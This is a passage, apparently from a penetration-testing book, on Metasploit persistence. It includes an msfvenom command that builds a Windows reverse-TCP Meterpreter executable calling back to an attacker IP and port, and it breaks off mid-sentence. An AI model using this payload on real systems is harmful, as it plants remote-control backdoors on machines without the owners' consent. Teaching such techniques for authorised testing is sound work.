Persistence with Metasploit and PowerShell Empire
We've covered generating payloads at several points throughout this book. We played around with just plain msfvenom for generating payloads in a variety of formats and with custom options, and we explored stealthy patching of legitimate executables with Shellter for advanced compromise. Now we bring the discussion full-circle by leveraging Metasploit's persistence module.
Creating a payload for Metasploit persister

For the sake of this demonstration, we're going to generate a quick and dirty reverse Meterpreter executable. Note, when we configure the persistence module, however, that we can use any executable we want.
We'll keep it nice and simple with the following command:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.154.133 LPORT=10000 -f exe > persist.exeSubstitute your own IP and local port, of course:
A word to the wise: this isn't your ordinary payload that you're using for an immediate means to an end. This isn't the...





































































